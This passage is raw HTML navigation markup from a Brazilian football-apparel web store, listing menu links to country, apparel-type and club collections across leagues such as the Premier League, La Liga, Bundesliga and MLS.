class="mobile-menu__nav-link" data-type="menuitem">Chile</a></li><li class="mobile-menu__nav-item"><a href="/collections/china" class="mobile-menu__nav-link" data-type="menuitem">China</a></li><li class="mobile-menu__nav-item"><a href="/collections/colombia" class="mobile-menu__nav-link" data-type="menuitem">Colômbia</a></li><li class="mobile-menu__nav-item"><a href="/collections/costa-do-marfim" class="mobile-menu__nav-link" data-type="menuitem">Costa do Marfim</a></li><li class="mobile-menu__nav-item"><a href="/collections/coreia-do-sul" class="mobile-menu__nav-link" data-type="menuitem">Coréia do Sul</a></li><li class="mobile-menu__nav-item"><a href="/collections/costa-rica" class="mobile-menu__nav-link" data-type="menuitem">Costa Rica</a></li><li class="mobile-menu__nav-item"><a href="/collections/croacia" class="mobile-menu__nav-link" data-type="menuitem">Croácia</a></li><li class="mobile-menu__nav-item"><a href="/collections/dinamarca" class="mobile-menu__nav-link" data-type="menuitem">Dinamarca</a></li><li class="mobile-menu__nav-item"><a href="/collections/egito" class="mobile-menu__nav-link" data-type="menuitem">Egito</a></li><li class="mobile-menu__nav-item"><a href="/collections/el-salvador" class="mobile-menu__nav-link" data-type="menuitem">El Salvador</a></li><li class="mobile-menu__nav-item"><a href="/collections/equador" class="mobile-menu__nav-link" data-type="menuitem">Equador</a></li><li class="mobile-menu__nav-item"><a href="/collections/escocia" class="mobile-menu__nav-link" data-type="menuitem">Escócia</a></li><li class="mobile-menu__nav-item"><a href="/collections/espanha" class="mobile-menu__nav-link" data-type="menuitem">Espanha</a></li><li class="mobile-menu__nav-item"><a href="https://varaldotorcedor.com.br/collections/eslovenia" class="mobile-menu__nav-link" data-type="menuitem">Eslovênia </a></li><li class="mobile-menu__nav-item"><a href="/collections/estados-unidos" class="mobile-menu__nav-link" data-type="menuitem">Estados Unidos</a></li><li class="mobile-menu__nav-item"><a href="/collections/finlandia" class="mobile-menu__nav-link" data-type="menuitem">Finlândia</a></li><li class="mobile-menu__nav-item"><a href="/collections/franca" class="mobile-menu__nav-link" data-type="menuitem">França</a></li><li class="mobile-menu__nav-item"><a href="/collections/gana" class="mobile-menu__nav-link" data-type="menuitem">Gana</a></li><li class="mobile-menu__nav-item"><a href="/collections/georgia" class="mobile-menu__nav-link" data-type="menuitem">Geórgia</a></li><li class="mobile-menu__nav-item"><a href="/collections/grecia" class="mobile-menu__nav-link" data-type="menuitem">Grécia</a></li><li class="mobile-menu__nav-item"><a href="/collections/guatemala" class="mobile-menu__nav-link" data-type="menuitem">Guatemala</a></li><li class="mobile-menu__nav-item"><a href="/collections/holanda" class="mobile-menu__nav-link" data-type="menuitem">Holanda</a></li><li class="mobile-menu__nav-item"><a href="/collections/honduras" class="mobile-menu__nav-link" data-type="menuitem">Honduras</a></li><li class="mobile-menu__nav-item"><a href="/collections/inglaterra" class="mobile-menu__nav-link" data-type="menuitem">Inglaterra</a></li><li class="mobile-menu__nav-item"><a href="/collections/irlanda" class="mobile-menu__nav-link" data-type="menuitem">Irlanda</a></li><li class="mobile-menu__nav-item"><a href="/collections/ira" class="mobile-menu__nav-link" data-type="menuitem">Irã</a></li><li class="mobile-menu__nav-item"><a href="/collections/israel" class="mobile-menu__nav-link" data-type="menuitem">Israel</a></li><li class="mobile-menu__nav-item"><a href="/collections/islandia" class="mobile-menu__nav-link" data-type="menuitem">Islândia</a></li><li class="mobile-menu__nav-item"><a href="/collections/italia" class="mobile-menu__nav-link" data-type="menuitem">Itália</a></li><li class="mobile-menu__nav-item"><a href="/collections/jamaica" class="mobile-menu__nav-link" data-type="menuitem">Jamaica</a></li><li class="mobile-menu__nav-item"><a href="/collections/japao" class="mobile-menu__nav-link" data-type="menuitem">Japão</a></li><li class="mobile-menu__nav-item"><a href="/collections/marrocos" class="mobile-menu__nav-link" data-type="menuitem">Marrocos</a></li><li class="mobile-menu__nav-item"><a href="/collections/mexico" class="mobile-menu__nav-link" data-type="menuitem">México</a></li><li class="mobile-menu__nav-item"><a href="/collections/nigeria" class="mobile-menu__nav-link" data-type="menuitem">Nigéria</a></li><li class="mobile-menu__nav-item"><a href="/collections/noruega" class="mobile-menu__nav-link" data-type="menuitem">Noruega</a></li><li class="mobile-menu__nav-item"><a href="/collections/panama" class="mobile-menu__nav-link" data-type="menuitem">Panamá</a></li><li class="mobile-menu__nav-item"><a href="/collections/paraguai" class="mobile-menu__nav-link" data-type="menuitem">Paraguai</a></li><li class="mobile-menu__nav-item"><a href="/collections/pais-de-gales" class="mobile-menu__nav-link" data-type="menuitem">País de Gales</a></li><li class="mobile-menu__nav-item"><a href="/collections/peru" class="mobile-menu__nav-link" data-type="menuitem">Peru</a></li><li class="mobile-menu__nav-item"><a href="/collections/polonia" class="mobile-menu__nav-link" data-type="menuitem">Polônia</a></li><li class="mobile-menu__nav-item"><a href="/collections/portugal" class="mobile-menu__nav-link" data-type="menuitem">Portugal</a></li><li class="mobile-menu__nav-item"><a href="/collections/republica-tcheca" class="mobile-menu__nav-link" data-type="menuitem">República Tcheca</a></li><li class="mobile-menu__nav-item"><a href="/collections/romenia" class="mobile-menu__nav-link" data-type="menuitem">Romênia</a></li><li class="mobile-menu__nav-item"><a href="/collections/russia" class="mobile-menu__nav-link" data-type="menuitem">Russia</a></li><li class="mobile-menu__nav-item"><a href="/collections/senegal" class="mobile-menu__nav-link" data-type="menuitem">Senegal</a></li><li class="mobile-menu__nav-item"><a href="/collections/suica" class="mobile-menu__nav-link" data-type="menuitem">Suiça</a></li><li class="mobile-menu__nav-item"><a href="/collections/suecia" class="mobile-menu__nav-link" data-type="menuitem">Suécia</a></li><li class="mobile-menu__nav-item"><a href="/collections/servia" class="mobile-menu__nav-link" data-type="menuitem">Sérvia</a></li><li class="mobile-menu__nav-item"><a href="/collections/tunisia" class="mobile-menu__nav-link" data-type="menuitem">Tunísia</a></li><li class="mobile-menu__nav-item"><a href="/collections/turquia" class="mobile-menu__nav-link" data-type="menuitem">Turquia</a></li><li class="mobile-menu__nav-item"><a href="/collections/ucrania" class="mobile-menu__nav-link" data-type="menuitem">Ucrânia</a></li><li class="mobile-menu__nav-item"><a href="/collections/uruguai" class="mobile-menu__nav-link" data-type="menuitem">Uruguai</a></li><li class="mobile-menu__nav-item"><a href="/collections/venezuela" class="mobile-menu__nav-link" data-type="menuitem">Venezuela</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/futebol" class="mobile-menu__nav-link text--strong">Futebol</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/bobojaco" class="mobile-menu__nav-link" data-type="menuitem">Bobojaco</a></li><li class="mobile-menu__nav-item"><a href="/collections/calcas" class="mobile-menu__nav-link" data-type="menuitem">Calça</a></li><li class="mobile-menu__nav-item"><a href="/collections/calcao" class="mobile-menu__nav-link" data-type="menuitem">Calção</a></li><li class="mobile-menu__nav-item"><a href="/collections/corta-vento" class="mobile-menu__nav-link" data-type="menuitem">Corta Vento</a></li><li class="mobile-menu__nav-item"><a href="/collections/feminino" class="mobile-menu__nav-link" data-type="menuitem">Feminino</a></li><li class="mobile-menu__nav-item"><a href="/collections/jaquetas" class="mobile-menu__nav-link" data-type="menuitem">Jaqueta</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-agasalho" class="mobile-menu__nav-link" data-type="menuitem">Kit Agasalho</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-training" class="mobile-menu__nav-link" data-type="menuitem">Kit Training</a></li><li class="mobile-menu__nav-item"><a href="/collections/meias-meioes" class="mobile-menu__nav-link" data-type="menuitem">Meias/Meiões</a></li><li class="mobile-menu__nav-item"><a href="https://varaldotorcedor.com.br/collections/regata" class="mobile-menu__nav-link" data-type="menuitem">Regata</a></li></ul></div>
        </div><div id="mobile-panel-3-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/premier-league" class="mobile-menu__nav-link text--strong">Premier League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/afc-bournemouth" class="mobile-menu__nav-link" data-type="menuitem">AFC Bournemouth</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aston-villa" class="mobile-menu__nav-link" data-type="menuitem">Aston Villa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brentford" class="mobile-menu__nav-link" data-type="menuitem">Brentford</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/burnley" class="mobile-menu__nav-link" data-type="menuitem">Burnley</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brighton" class="mobile-menu__nav-link" data-type="menuitem">Brighton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chelsea" class="mobile-menu__nav-link" data-type="menuitem">Chelsea</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/crystal-palace" class="mobile-menu__nav-link" data-type="menuitem">Crystal Palace</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/everton" class="mobile-menu__nav-link" data-type="menuitem">Everton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fulham-1" class="mobile-menu__nav-link" data-type="menuitem">Fulham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leeds-united" class="mobile-menu__nav-link" data-type="menuitem">Leeds United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/manchester-united" class="mobile-menu__nav-link" data-type="menuitem">Manchester United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/newcastle-united" class="mobile-menu__nav-link" data-type="menuitem">Newcastle United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nottingham-forest" class="mobile-menu__nav-link" data-type="menuitem">Nottingham Forest</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sunderland" class="mobile-menu__nav-link" data-type="menuitem">Sunderland</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tottenham" class="mobile-menu__nav-link" data-type="menuitem">Tottenham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/west-ham" class="mobile-menu__nav-link" data-type="menuitem">West Ham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/wolverhampton" class="mobile-menu__nav-link" data-type="menuitem">Wolverhampton</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/la-liga" class="mobile-menu__nav-link text--strong">La Liga</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/alaves" class="mobile-menu__nav-link" data-type="menuitem">Alavés</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/almeria" class="mobile-menu__nav-link" data-type="menuitem">Almeria</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/athletic-bilbao" class="mobile-menu__nav-link" data-type="menuitem">Athletic Bilbao</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camisas-de-time" class="mobile-menu__nav-link" data-type="menuitem">Barcelona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/betis" class="mobile-menu__nav-link" data-type="menuitem">Bétis</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/celta-de-vigo" class="mobile-menu__nav-link" data-type="menuitem">Celta de Vigo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cadiz" class="mobile-menu__nav-link" data-type="menuitem">Cádiz</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/getafe" class="mobile-menu__nav-link" data-type="menuitem">Getafe</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/girona" class="mobile-menu__nav-link" data-type="menuitem">Girona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/las-palmas" class="mobile-menu__nav-link" data-type="menuitem">Las Palmas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mallorca" class="mobile-menu__nav-link" data-type="menuitem">Mallorca</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/osasuna" class="mobile-menu__nav-link" data-type="menuitem">Osasuna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rayo-vallecano" class="mobile-menu__nav-link" data-type="menuitem">Rayo Vallecano</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-sociedad" class="mobile-menu__nav-link" data-type="menuitem">Real Sociedad</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-madrid" class="mobile-menu__nav-link" data-type="menuitem">Real Madrid</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sevilla" class="mobile-menu__nav-link" data-type="menuitem">Sevilla</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/valencia" class="mobile-menu__nav-link" data-type="menuitem">Valência</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/villarreal" class="mobile-menu__nav-link" data-type="menuitem">Villarreal</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bundesliga" class="mobile-menu__nav-link text--strong">Bundesliga</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/1899-hoffenheim" class="mobile-menu__nav-link" data-type="menuitem">1899 Hoffenheim</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/augsburg" class="mobile-menu__nav-link" data-type="menuitem">Augsburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bayern-leverkusen" class="mobile-menu__nav-link" data-type="menuitem">Bayern Leverkusen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bayern-de-munique" class="mobile-menu__nav-link" data-type="menuitem">Bayern de Munique</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bochum" class="mobile-menu__nav-link" data-type="menuitem">Bochum</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/borussia-dortmund" class="mobile-menu__nav-link" data-type="menuitem">Borussia Dortmund</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/borussia-monchengladbach" class="mobile-menu__nav-link" data-type="menuitem">Borussia Mönchengladbach</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colonia" class="mobile-menu__nav-link" data-type="menuitem">Colônia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/darmstadt" class="mobile-menu__nav-link" data-type="menuitem">Darmstadt</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/eintracht-frankfurt" class="mobile-menu__nav-link" data-type="menuitem">Eintracht Frankfurt</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/heidenheim" class="mobile-menu__nav-link" data-type="menuitem">Heidenheim</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rb-leipzig" class="mobile-menu__nav-link" data-type="menuitem">RB Leipzig</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sc-freiburg" class="mobile-menu__nav-link" data-type="menuitem">SC Freiburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stuttgart" class="mobile-menu__nav-link" data-type="menuitem">Stuttgart</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/union-berlin" class="mobile-menu__nav-link" data-type="menuitem">Union Berlin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vfl-wolfsburg" class="mobile-menu__nav-link" data-type="menuitem">VFL Wolfsburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/werder-bremen" class="mobile-menu__nav-link" data-type="menuitem">Werder Bremen</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/ligue-1" class="mobile-menu__nav-link text--strong">Ligue 1</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lens" class="mobile-menu__nav-link" data-type="menuitem">Lens</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lille" class="mobile-menu__nav-link" data-type="menuitem">Lille</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lyon" class="mobile-menu__nav-link" data-type="menuitem">Lyon</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nantes" class="mobile-menu__nav-link" data-type="menuitem">Nantes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olympique-de-marseille" class="mobile-menu__nav-link" data-type="menuitem">Olympique de Marseille</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/psg" class="mobile-menu__nav-link" data-type="menuitem">PSG</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rc-strasbourg" class="mobile-menu__nav-link" data-type="menuitem">RC Strasbourg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stade-rennais" class="mobile-menu__nav-link" data-type="menuitem">Stade Rennais</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toulouse" class="mobile-menu__nav-link" data-type="menuitem">Toulouse</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/mls" class="mobile-menu__nav-link text--strong">MLS</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atlanta-united" class="mobile-menu__nav-link" data-type="menuitem">Atlanta United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/austin" class="mobile-menu__nav-link" data-type="menuitem">Austin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chicago-fire" class="mobile-menu__nav-link" data-type="menuitem">Chicago Fire</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dc-united" class="mobile-menu__nav-link" data-type="menuitem">DC United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/inter-miami" class="mobile-menu__nav-link" data-type="menuitem">Inter Miami</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/la-galaxy" class="mobile-menu__nav-link" data-type="menuitem">LA Galaxy</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/minnesota-united" class="mobile-menu__nav-link" data-type="menuitem">Minnesota United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nashville-sc" class="mobile-menu__nav-link" data-type="menuitem">Nashville SC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/new-york-city" class="mobile-menu__nav-link" data-type="menuitem">New York City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/new-york-red-bulls" class="mobile-menu__nav-link" data-type="menuitem">New York Red Bulls</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/orlando-city" class="mobile-menu__nav-link" data-type="menuitem">Orlando City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/philadelphia-union" class="mobile-menu__nav-link" data-type="menuitem">Philadelphia Union</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/portland-timbers" class="mobile-menu__nav-link" data-type="menuitem">Portland Timbers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-salt-lake" class="mobile-menu__nav-link" data-type="menuitem">Real Salt Lake</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-salt-lake" class="mobile-menu__nav-link" data-type="menuitem">Real Salt Lake</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/seattle-sounders" class="mobile-menu__nav-link" data-type="menuitem">Seattle Sounders</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toronto-fc" class="mobile-menu__nav-link" data-type="menuitem">Toronto FC</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/serie-a-tim" class="mobile-menu__nav-link text--strong">Serie A </a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atalanta" class="mobile-menu__nav-link" data-type="menuitem">Atalanta</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bologna" class="mobile-menu__nav-link" data-type="menuitem">Bologna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cagliari" class="mobile-menu__nav-link" data-type="menuitem">Cagliari</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://varaldotorcedor.com.br/collections/como" class="mobile-menu__nav-link" data-type="menuitem">Como</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/genoa" class="mobile-menu__nav-link" data-type="menuitem">Genoa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hellas-verona" class="mobile-menu__nav-link" data-type="menuitem">Hellas Verona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/juventus" class="mobile-menu__nav-link" data-type="menuitem">Juventus</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lazio" class="mobile-menu__nav-link" data-type="menuitem">Lazio</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/milan" class="mobile-menu__nav-link" data-type="menuitem">Milan</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/monza" class="mobile-menu__nav-link" data-type="menuitem">Monza</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/napoli" class="mobile-menu__nav-link" data-type="menuitem">Napoli</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sassuolo" class="mobile-menu__nav-link" data-type="menuitem">Sassuolo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/salernitana" class="mobile-menu__nav-link" data-type="menuitem">Salernitana</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/torino" class="mobile-menu__nav-link" data-type="menuitem">Torino</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/udinese" class="mobile-menu__nav-link" data-type="menuitem">Udinese</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-6" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/saudi-pro-league" class="mobile-menu__nav-link text--strong">Saudi Pro League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ahli" class="mobile-menu__nav-link" data-type="menuitem">Al-Ahli</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-hilal" class="mobile-menu__nav-link" data-type="menuitem">Al-Hilal</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ittihad-fc" class="mobile-menu__nav-link" data-type="menuitem">Al-Ittihad FC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-nassr" class="mobile-menu__nav-link" data-type="menuitem">Al Nassr</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-sadd" class="mobile-menu__nav-link" data-type="menuitem">Al-Sadd</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-7" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/campeonato-argentino" class="mobile-menu__nav-link text--strong">Superliga Argentina</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/boca-juniors" class="mobile-menu__nav-link" data-type="menuitem">Boca Juniors</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/estudiantes" class="mobile-menu__nav-link" data-type="menuitem">Estudiantes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/racing-club" class="mobile-menu__nav-link" data-type="menuitem">Racing Club</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/river-plate" class="mobile-menu__nav-link" data-type="menuitem">River Plate</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rosario-central" class="mobile-menu__nav-link" data-type="menuitem">Rosário Central</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/newells-old-boys" class="mobile-menu__nav-link" data-type="menuitem">Newell's Old Boys</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/san-lorenzo" class="mobile-menu__nav-link" data-type="menuitem">San Lorenzo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/velez-sarsfield" class="mobile-menu__nav-link" data-type="menuitem">Vélez Sarsfield</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-8" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/efl-championship" class="mobile-menu__nav-link text--strong">EFL Championship</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/birmingham-city" class="mobile-menu__nav-link" data-type="menuitem">Birmingham City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blackburn-rovers" class="mobile-menu__nav-link" data-type="menuitem">Blackburn Rovers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cardiff-city" class="mobile-menu__nav-link" data-type="menuitem">Cardiff City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/coventry-city" class="mobile-menu__nav-link" data-type="menuitem">Coventry City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/huddersfield-town" class="mobile-menu__nav-link" data-type="menuitem">Huddersfield Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hull-city" class="mobile-menu__nav-link" data-type="menuitem">Hull City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ipswich-town" class="mobile-menu__nav-link" data-type="menuitem">Ipswich Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leicester" class="mobile-menu__nav-link" data-type="menuitem">Leicester</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/luton-town" class="mobile-menu__nav-link" data-type="menuitem">Luton Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/middlesbrough" class="mobile-menu__nav-link" data-type="menuitem">Middlesbrough</a>
                      </li><li class="mobile-menu__nav-item">
